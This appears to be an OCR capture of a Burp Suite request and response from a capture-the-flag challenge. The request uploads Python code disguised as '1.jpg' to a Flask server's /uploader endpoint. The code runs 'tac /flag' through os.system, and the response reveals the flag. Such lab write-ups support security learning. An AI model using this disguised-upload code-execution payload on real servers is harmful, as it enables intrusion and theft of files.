 Request
Pretty Raw Hex
\n
1 POST /uploader HTTP/1.1
2 Host: 114.67.175.224:13431
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:13431
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary01wyPBAYGYxYSXqS
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://114.67.175.224:13431/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundary01wyPBAYGYxYSXqS
6 Content-Disposition: form-data; name="file"; filename="1.jpg"
7 Content-Type: image/jpeg
8
9 import os
0 print(os.system('tac /flag'))
1 ------WebKitFormBoundary01wyPBAYGYxYSXqS--
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 76
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Thu, 28 Nov 2024 09:33:27 GMT
6
7 file uploaded successfully!<!-- flag{b46d551a25d72318ad5f4ef292e0f994}
8 0 -->